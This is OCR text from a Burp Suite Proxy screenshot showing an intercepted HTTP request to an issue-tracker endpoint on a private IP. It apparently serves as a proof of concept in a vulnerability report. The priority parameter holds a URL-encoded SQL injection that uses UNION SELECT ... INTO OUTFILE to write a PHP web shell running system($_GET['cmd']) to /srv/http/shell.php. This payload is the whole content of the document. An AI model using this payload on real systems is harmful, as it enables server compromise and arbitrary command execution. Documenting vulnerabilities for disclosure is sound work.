 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compar
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
07:20:42 18 Dec ... HTTP → Request GET http://192.168.235.147:17445/issue/checkByPriority
Request
Pretty Raw Hex \n
1 POST /issue/checkByPriority?priority=
=%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%73%79%73%74%65%6d%2
8%24%5f%47%45%54%5b%22%63%6d%64%22%5d%29%3b%20%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%6
9%6c%65%20%27%2f%73%72%76%2f%68%74%74%70%2f%73%68%65%6c%6c%2e%70%68%70%27%20%2d%2d%20%2
d HTTP/1.1
2 Host: 192.168.235.147:17445
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://192.168.235.147:17445/login
9 Accept-Encoding: gzip, deflate, br
10 Cookie: JSESSIONID=C109CE8A1F48D610E26165A56DFF87D8
11 Connection: keep-alive
12